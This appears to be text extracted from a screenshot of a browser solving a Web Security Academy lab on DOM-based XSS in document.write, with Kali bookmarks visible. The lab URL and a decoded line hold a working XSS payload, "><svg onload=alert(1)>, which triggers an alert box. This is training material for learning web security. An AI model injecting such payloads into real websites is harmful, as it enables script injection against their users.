 Dead Hacker
labs | Web Security Aca Lab: DOM XSS in documen DOM XSS in document.wr dom xss cheat sheet - Goo Cross-Site Scripting (XSS) DOM based XSS P
https://0a5800ff03dff76380b1261c007900a7.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec | Dashboard
0a5800ff03dff76380b1261c007900a7.web-security-academy.net
1
OK
"><svg onload=alert(1)>